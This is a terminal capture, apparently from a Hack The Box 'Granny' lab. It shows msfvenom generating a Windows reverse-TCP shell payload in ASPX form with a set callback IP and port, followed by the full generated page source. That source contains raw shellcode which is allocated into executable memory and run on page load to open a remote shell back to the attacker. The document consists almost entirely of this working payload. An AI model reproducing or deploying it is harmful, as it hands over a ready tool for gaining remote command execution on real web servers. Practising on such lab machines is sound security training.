 root@b1nbash:~/Documents/HTB/Granny# msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.5 LPORT=4444 -f aspx > newer.txt
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 324 bytes
Final size of aspx file: 2709 bytes
root@b1nbash:~/Documents/HTB/Granny# cat newer.txt
<%@ Page Language="C#" AutoEventWireup="true" %>
<%@ Import Namespace="System.IO" %>
<script runat="server">
    private static Int32 MEM_COMMIT=0x1000;
    private static IntPtr PAGE_EXECUTE_READWRITE=(IntPtr)0x40;

    [System.Runtime.InteropServices.DllImport("kernel32")]
    private static extern IntPtr VirtualAlloc(IntPtr lpStartAddr,UIntPtr size,Int32 flAllocationType,IntPtr flProtect);

    [System.Runtime.InteropServices.DllImport("kernel32")]
    private static extern IntPtr CreateThread(IntPtr lpThreadAttributes,UIntPtr dwStackSize,IntPtr lpStartAddress,IntPtr param,Int32 dwCreationFlags,ref IntPtr lpThreadId);

    protected void Page_Load(object sender, EventArgs e)
    {
        byte[] vmj = new byte[324] {
0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,
0xb7,0x4a,0x26,0x31,0xff,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,0x57,0x8b,0x52,0x10,0x8b,
0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,
0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,
0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,
0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,0x8d,0x5d,0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,
0x77,0x26,0x07,0xff,0xd5,0xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54,0x50,0x68,0x29,0x80,0x6b,0x00,0xff,0xd5,0x50,0x50,0x50,0x50,
0x40,0x50,0x40,0x50,0x68,0xea,0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x05,0x68,0x0a,0x0a,0x0e,0x05,0x68,0x02,0x00,0x11,0x5c,0x89,
0xe6,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0c,0xff,0x4e,0x08,0x75,0xec,0x68,0xf0,0xb5,0xa2,
0x56,0xff,0xd5,0x68,0x63,0x6d,0x64,0x00,0x89,0xe3,0x57,0x57,0x57,0x31,0xf6,0x6a,0x12,0x59,0x56,0xe2,0xfd,0x66,0xc7,0x44,0x24,
0x3c,0x01,0x01,0x8d,0x44,0x24,0x10,0xc6,0x00,0x44,0x54,0x50,0x56,0x56,0x56,0x46,0x56,0x4e,0x56,0x56,0x53,0x56,0x68,0x79,0xcc,
0x3f,0x86,0xff,0xd5,0x89,0xe0,0x4e,0x56,0x46,0xff,0x30,0x68,0x08,0x87,0x1d,0x60,0xff,0xd5,0xbb,0xf0,0xb5,0xa2,0x56,0x68,0xa6,
0x95,0xbd,0x9d,0xff,0xd5,0x3c,0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,0xbb,0x47,0x13,0x72,0x6f,0x6a,0x00,0x53,0xff,0xd5 };

        IntPtr dy8hZl = VirtualAlloc(IntPtr.Zero,(UIntPtr)vmj.Length,MEM_COMMIT, PAGE_EXECUTE_READWRITE);
        System.Runtime.InteropServices.Marshal.Copy(vmj,0,dy8hZl,vmj.Length);
        IntPtr iqoOSPUyMd = IntPtr.Zero;
        IntPtr gTryFYtQ = CreateThread(IntPtr.Zero,UIntPtr.Zero,dy8hZl,IntPtr.Zero,0,ref iqoOSPUyMd);
    }